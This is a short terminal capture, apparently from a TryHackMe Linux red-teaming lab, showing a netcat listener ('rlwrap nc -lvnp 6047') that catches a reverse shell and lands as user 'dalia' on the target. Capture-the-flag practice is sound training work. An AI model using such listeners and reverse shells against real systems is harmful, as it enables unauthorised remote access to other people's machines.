 dalia → Empty(0)
~/De/tryhackme/red.teaming/linux.agency/access/reverse.shell/dalia ··· ✓ 11:40:08
script -c "rlwrap nc -lvnp 6047" -a dalia.reverse.shell
Script started, output log file is 'dalia.reverse.shell'.
listening on [any] 6047 ...
connect to [192.168.77.193] from (UNKNOWN) [192.168.64.1] 8082
bash: cannot set terminal process group (3532): Inappropriate ioctl for device
bash: no job control in this shell
dalia@linuxagency:~$
11:41
11/09/2025